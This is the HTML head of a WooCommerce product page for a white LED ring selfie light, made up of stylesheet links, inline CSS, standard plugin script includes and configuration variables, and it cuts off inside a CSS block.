

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hamzaexpress.com/product/led-ring-selfie-light-white/
body_size: 63288
content:

<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>LED Ring Selfie Light &#8211; White &#8211; Hamza Express</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Feed" href="https://hamzaexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; Comments Feed" href="https://hamzaexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hamza Express &raquo; LED Ring Selfie Light &#8211; White Comments Feed" href="https://hamzaexpress.com/product/led-ring-selfie-light-white/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Fled-ring-selfie-light-white%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hamzaexpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhamzaexpress.com%2Fproduct%2Fled-ring-selfie-light-white%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://hamzaexpress.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/includes/menu-icons/includes/library/icon-selector/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hamzaexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767968454' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-152-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768931830' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-926-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768931830' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woocommerce-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-star-font-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-star-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-woo-quick-view-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/woo/woo-quick-view.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/fonts/fontawesome/css/v4-shims.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/ionicons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-style-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/style.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-hamburgers-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/hamburgers.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-collapse-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/hamburgers/types/collapse.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-navbar-css' href='https://hamzaexpress.com/wp-content/themes/woovina/assets/css/third/mobile-navbar.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://hamzaexpress.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hamzaexpress.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='we-widgets-style-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woovina-niche-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/css/demo-29.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://hamzaexpress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hamzaexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hamzaexpress.com/wp-json/wp/v2/product/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hamzaexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://hamzaexpress.com/product/led-ring-selfie-light-white/" />
<link rel='shortlink' href='https://hamzaexpress.com/?p=6012' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
